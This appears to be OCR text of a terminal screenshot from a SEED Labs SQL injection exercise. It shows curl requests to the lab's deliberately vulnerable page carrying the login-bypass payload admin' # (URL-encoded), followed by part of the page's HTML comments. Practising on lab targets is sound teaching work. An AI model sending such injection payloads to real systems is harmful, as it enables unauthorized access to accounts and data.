 File Machine View Input Devices Help
/bin/bash
En
3:02 AM
/bin/bash 117x33
[10/29/21]seed@VM:~$ curl 'www.SeedLabInjection.com/unsafe_home.php?username=admin%27%20%23'
curl: (6) Could not resolve host: www.SeedLabInjection.com
[10/29/21]seed@VM:~$ curl 'www.SeedLabSQLInjection.com/unsafe_home.php?username=admin%27%20%23'
Enter your search term
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and e
dit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme
.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not
have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">